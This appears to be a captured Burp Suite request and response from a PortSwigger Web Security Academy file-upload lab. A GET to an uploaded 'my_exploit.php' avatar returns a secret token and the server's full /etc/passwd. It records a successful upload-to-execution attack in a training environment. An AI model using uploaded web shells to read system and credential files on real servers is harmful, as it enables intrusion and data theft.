 upload file ×
show file ×
+
Send
Cancel
<
>
Target: https://0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /files/avatars/my_exploit.php HTTP/1.1
2 Host: 0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net
3 Cookie: session=XiRMKTSPt7gx5EWdMH1dcVr2NOoq5KJV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:09:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 1290
8
9 wZV7OISvELYKNrwDqP3YbDImsXlnnYsj
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 peter:x:12001:12001::/home/peter:/bin/bash
30 carlos:x:12002:12002::/home/carlos:/bin/bash
31 user:x:12000:12000::/home/user:/bin/bash
32 elmer:x:12099:12099::/home/elmer:/bin/bash
33 academy:x:10000:10000::/academy:/bin/bash
34 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
35 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36